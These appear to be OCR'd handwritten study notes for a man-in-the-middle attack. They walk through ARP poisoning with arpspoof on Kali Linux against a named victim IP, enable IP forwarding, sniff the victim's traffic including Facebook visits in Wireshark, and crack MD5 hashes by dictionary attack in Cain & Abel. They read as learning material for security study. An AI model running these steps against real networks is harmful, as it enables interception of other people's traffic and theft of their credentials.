 changing
MAC addres
Kali linux. arp poisoning -
go to terminal
① arp
② ping Ip addr.
③ arp
④ echo 1 > /proc/sys/net/ipv4/ip_forward.
⑤ ip route
↳ default gateway.
⑥ ifconfig → network
⑦ arpspoof -i eth1 -t 192.168.1.22 -r 192.168.1.1
(victim machin) target Ip
default
⑧ Application
↳ features
↳ sniffing (spoofing → wireshark
⑨ goto facebook or
⑩ wireshark - dns.
↳ filter
Check source destination
192.168.1.22 192.168.1.1.
Cain & abel.
↳ go to hash calculator
↓ Text to hash → calculate
↳ copy
↳ + → MD5 Hashes.
↓
add to list
↓
paste Hash
↳ click on that Hash
↳ Dictionary attack
↓
Add to List
↓
word list
↓
start